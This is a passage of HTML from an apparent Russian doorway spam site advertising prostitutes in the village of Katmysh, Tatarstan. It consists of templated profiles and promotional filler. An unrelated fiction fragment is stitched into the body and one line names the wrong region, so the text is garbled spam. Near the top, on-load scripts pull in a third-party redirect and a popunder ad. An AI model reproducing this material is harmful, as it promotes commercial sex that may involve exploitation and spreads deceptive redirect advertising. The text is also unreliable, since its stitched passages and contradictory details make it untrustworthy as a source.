	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-apastovo.html">Апастово</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-kukmor-tatarstan.html">Кукмор</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-leninogorsk.html">Лениногорск</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnie-vyazovye.html">Нижние Вязовые</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnyaya-maktama-tatarstan.html">Нижняя Мактама</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-1327" class="post-1327 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>



</div>




	
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Проститутки индивидуалки село Катмыш</h1></div>			</header>

			


<div class="hidemobile">
<center><h1>Знакомства Татарстан</h1></center>


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-2.jpg" alt="" width="420" height="666" class="alignnone size-full wp-image-2084" />
</center>

<center><strong><font color="red" face="Arial">Заботливая и нежная – готова быть лучшей подругой.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Светлана</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1.jpg" alt="" width="486" height="800" class="alignnone size-full wp-image-2050" />
</center>

<strong><font color="red" face="Arial">Смелая и решительная, готова принимать вызовы судьбы!!!!!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Олеся</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 28</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 173 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/olesya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-2056" />
</center>

<strong><font color="red" face="Arial">Искренняя и отзывчивая, всегда готова поддержать и вдохновить!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Жанна</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/zhanna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/6-1.jpg" alt="" width="529" height="765" class="alignnone size-full wp-image-2070" />

</center>

<strong><font color="red" face="Arial">всегда стремлюсь к саморазвитию и росту.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Алина</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 32</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/alina.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/5.jpg" alt="" width="536" height="740" class="alignnone size-full wp-image-2043" />

</center>

<strong><font color="red" face="Arial">Интеллигентная и разносторонняя, с богатым мировоззрением.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Маргарита</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 26</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="380" height="597" class="alignnone size-full wp-image-2063" />
</center>

<strong><font color="red" face="Arial">Юморная и игривая, будем растворяться в лучших шутках вместе.!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Вера</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/vera.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="402" height="515" class="alignnone size-full wp-image-2076" />

</center>

<center><strong><font color="red" face="Arial">Спонтанная и открытая для новых идей и предложений.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Люба</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/lyuba.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>






		<div class="entry-content" itemprop="text">
			<div class="showmobile">
<p>Главным преимуществом является множество доступных проституток в селе Катмыш. <span id="more-1327"></span> Значительное большинство паней которые нашли первую попавшуюся путану нанимают ее от безысходности. Они не предполагают, что путан в селе Катмыш в любое время возможно найти намного симпатичнее и дешевле. Здесь более 600 анкет проституток Татарстана. Гарантируется полная анонимность и гарантируем соответствия фотографий.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="601" height="959" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-24.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-24.jpg 601w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-24-188x300.jpg 188w" sizes="(max-width: 601px) 100vw, 601px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/mariya.html" title="Мария">Мария</a></h2>
<p></center> </p>
<p><p> В моей жизни всегда место для новых приключений и увлекательных моментов!!!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Мария</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 32</li>
<li><span style="color: #00426b;">Рост, Вес</span> 160 см, 48 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/mariya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Использовав наш сайт Вы всегда будете в курсе о свежих анкетах, испробовав раз Вы на сто процентов станете нашим постоянным заказчиком.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="753" height="533" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-20.jpg 753w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-20-300x212.jpg 300w" sizes="(max-width: 753px) 100vw, 753px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dzhuliya4.html" title="Джулия">Джулия</a></h2>
<p></center> </p>
<p><p> Встречи с новыми людьми наполняют меня энергией и радостью. </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Джулия</li>
<li>Возраст &#8212; 27</li>
<li>Телосложение &#8212; Спортивное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/dzhuliya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="467" height="657" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21.jpg 467w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21-213x300.jpg 213w" sizes="(max-width: 467px) 100vw, 467px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/agafya-2.html" title="Агафья">Агафья</a></h2>
<p></center> </p>
<p><p> Если вы ищете позитив, смех и веселье в своей жизни, то вы пришли по адресу. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Агафья</td>
</tr>
<tr>
<td>Возраст</td>
<td>23</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>56</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/agafya-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="776" height="460" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-36.jpg 776w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-36-300x178.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-36-768x455.jpg 768w" sizes="auto, (max-width: 776px) 100vw, 776px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/efimiya.html" title="Ефимия">Ефимия</a></h2>
<p></center> </p>
<p><p> Я с нетерпением жду новых знакомств и возможности погрузиться в этот удивительный мир! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Ефимия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 25</li>
<li><span style="color: #00426b;">Рост, Вес</span> 170 см, 52 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/efimiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Остановиться на одной из нескольких индивидуалок достаточно сложно, потому что они очень обворожительны.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="370" height="233" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-2.jpg 370w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-2-300x189.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/danuta5.html" title="Данута">Данута</a></h2>
<p></center> </p>
<p><p> Я разносторонний человек с развитым чувством юмора, который всегда помогает расслабиться и насладиться жизнью. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>32</td>
</tr>
<tr>
<td>Имя</td>
<td>Данута</td>
</tr>
<tr>
<td>Масса</td>
<td>44</td>
</tr>
<tr>
<td>Рост</td>
<td>173</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/danuta5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="447" height="660" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-27.jpg 447w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-27-203x300.jpg 203w" sizes="auto, (max-width: 447px) 100vw, 447px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/tereza.html" title="Тереза">Тереза</a></h2>
<p></center> </p>
<p><p> Готова поделиться своими приключениями с тобой! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Тереза</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 25</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 168 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 53 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/tereza.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="776" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-188x300.jpg 188w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/roberta.html" title="Роберта">Роберта</a></h2>
<p></center> </p>
<p><p> Я настоящая ценительница хорошего общения и интересных разговоров! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>27</td>
</tr>
<tr>
<td>Имя</td>
<td>Роберта</td>
</tr>
<tr>
<td>Масса</td>
<td>47</td>
</tr>
<tr>
<td>Рост</td>
<td>172</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/roberta.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="488" height="729" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-30.jpg 488w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-30-201x300.jpg 201w" sizes="auto, (max-width: 488px) 100vw, 488px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sabrina5.html" title="Сабрина">Сабрина</a></h2>
<p></center> </p>
<p><p> Я энергичная и коммуникабельная девушка, которая всегда находит общий язык с любыми собеседниками. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя: </span>Сабрина</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>35</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/sabrina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="496" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36.jpg 496w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36-186x300.jpg 186w" sizes="auto, (max-width: 496px) 100vw, 496px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ellada4.html" title="Эллада">Эллада</a></h2>
<p></center> </p>
<p><p> Я веселая и общительная девушка, которая наслаждается новыми знакомствами и яркими разговорами. </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Эллада</li>
<li>Возраст &#8212; 26</li>
<li>Телосложение &#8212; Обычное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ellada4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="741" height="541" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-18.jpg 741w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-18-300x219.jpg 300w" sizes="auto, (max-width: 741px) 100vw, 741px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/grazhina.html" title="Гражина">Гражина</a></h2>
<p></center> </p>
<p><p> Мне интересно заводить новые знакомства и участвовать в интересных диалогах. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Гражина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 36</li>
<li><span style="color: #00426b;">Рост, Вес</span> 156 см, 46 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/grazhina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="457" height="764" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-49.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-49.jpg 457w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-49-179x300.jpg 179w" sizes="auto, (max-width: 457px) 100vw, 457px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lola.html" title="Лола">Лола</a></h2>
<p></center> </p>
<p><p> В каждой ситуации я стараюсь найти причину для радости и надежды. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Лола</td>
</tr>
<tr>
<td>Возраст</td>
<td>25</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>55</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/lola.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="449" height="586" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-42.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-42.jpg 449w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-42-230x300.jpg 230w" sizes="auto, (max-width: 449px) 100vw, 449px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/daliya.html" title="Далия">Далия</a></h2>
<p></center> </p>
<p><p> Мне нравится заводить новые знакомства и проводить время в увлекательных разговорах! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Далия</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>182 см, 45 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>25</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/daliya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="427" height="526" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16.jpg 427w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16-244x300.jpg 244w" sizes="auto, (max-width: 427px) 100vw, 427px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/larisa.html" title="Лариса">Лариса</a></h2>
<p></center> </p>
<p><p> Даже в самых обыденных моментах можно найти что-то интересное! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Лариса</td>
</tr>
<tr>
<td>Возраст</td>
<td>28</td>
</tr>
<tr>
<td>Рост</td>
<td>162</td>
</tr>
<tr>
<td>Вес</td>
<td>45</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/larisa.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  И вновь все было, как во сне. Он вообще удивлялся тому, что ее до сих пор не видно, хотя битва закончилась уже час. Ахмед несколько раз ударил по лицу нерадивого водителя, едва не погубившего весь караван. Ты хоть представляешь себе, какая ты дура. При этих словах незнакомец вскинул голову.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="450" height="696" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-8.jpg 450w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-8-194x300.jpg 194w" sizes="auto, (max-width: 450px) 100vw, 450px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ernestina4.html" title="Эрнестина">Эрнестина</a></h2>
<p></center> </p>
<p><p> Я непреодолимый оркестр смеха и радости! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Эрнестина</li>
<li>Возраст &#8212; 26</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ernestina4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<blockquote><p>Индивидуалки села Катмыш хотят интимную близость, их работа является их призванием. Скоротав один или более часов в горячих развратных руках, вы сможете понять распущенность красавиц в полной мере.</p></blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="386" height="520" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-42.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-42.jpg 386w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-42-223x300.jpg 223w" sizes="auto, (max-width: 386px) 100vw, 386px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/klimentina.html" title="Климентина">Климентина</a></h2>
<p></center> </p>
<p><p> Давай создадим вместе что-то особенное! </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Климентина</li>
<li>Возраст &#8212; 28</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/klimentina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="486" height="733" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-7.jpg 486w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-7-199x300.jpg 199w" sizes="auto, (max-width: 486px) 100vw, 486px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/susanna.html" title="Сусанна">Сусанна</a></h2>
<p></center> </p>
<p><p> Я любитель приключений и экстрима. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Сусанна</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>175 см, 56 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>24</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/susanna.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Практически все интернет сайты предлагают услуги проституток в селе Катмыш по слишком высокой цене. В отличии от них, наш сайт представлет путан Нижегородской области по приемлемой цене, притом путаны проходят проверку администрации.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="489" height="751" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-12.jpg 489w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-12-195x300.jpg 195w" sizes="auto, (max-width: 489px) 100vw, 489px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yuxanna.html" title="Юханна">Юханна</a></h2>
<p></center> </p>
<p><p> В моем сердце всегда есть место для интересного общения! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Юханна</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>184 см, 52 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>28</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/yuxanna.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="750" height="1164" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-13.jpg 750w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-13-193x300.jpg 193w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-13-660x1024.jpg 660w" sizes="auto, (max-width: 750px) 100vw, 750px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/madina.html" title="Мадина">Мадина</a></h2>
<p></center> </p>
<p><p> Я &#8212; настоящая любительница приключений и активного образа жизни. </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Мадина</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>25</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>176 см, 45 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/madina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="440" height="660" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-48.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-48.jpg 440w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-48-200x300.jpg 200w" sizes="auto, (max-width: 440px) 100vw, 440px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/selena6.html" title="Селена">Селена</a></h2>
<p></center> </p>
<p><p> Я люблю природу и все, что связано с ней. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Селена</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>164 см, 47 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>20</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/selena6.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="388" height="621" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-47.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-47.jpg 388w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-47-187x300.jpg 187w" sizes="auto, (max-width: 388px) 100vw, 388px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/eva4.html" title="Ева">Ева</a></h2>
<p></center> </p>
<p><p> Вместе мы создадим незабываемые моменты радости и смеха! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Ева</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 164 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 57 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/eva4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
